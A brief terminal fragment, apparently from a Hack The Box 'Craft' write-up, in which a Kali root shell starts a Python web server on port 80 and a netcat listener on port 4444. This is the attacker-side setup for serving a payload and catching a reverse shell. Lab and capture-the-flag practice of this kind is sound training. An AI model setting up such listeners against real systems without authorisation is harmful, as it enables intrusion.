 root@kali:~/workspace/hackthebox/Craft#
root@kali:~/workspace/hackthebox/Craft# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
root@kali:~/workspace/hackthebox/Craft# nc -lvp 4444
listening on [any] 4444 ...